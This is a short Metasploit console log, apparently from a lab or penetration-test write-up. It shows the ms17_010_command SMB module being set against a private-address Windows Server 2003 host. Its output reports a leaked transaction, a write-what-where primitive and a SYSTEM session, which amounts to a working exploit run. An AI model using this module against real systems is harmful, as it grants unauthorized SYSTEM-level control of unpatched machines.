 msf6 auxiliary(admin/smb/ms17_010_command) > set rhost 192.168.52.141
rhost => 192.168.52.141
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d397630
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!